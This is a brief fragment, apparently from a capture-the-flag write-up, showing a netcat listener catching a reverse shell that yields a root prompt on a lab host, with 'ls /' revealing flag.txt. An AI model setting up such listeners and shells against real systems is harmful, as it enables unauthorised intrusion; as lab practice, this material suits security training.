 nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 172.16.1.115 46148
bash: no job control in this shell
[root@ip-172-16-1-115 ~]# ls /
ls /
bin
boot
dev
etc
flag.txt
home
lib
lib64
local
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var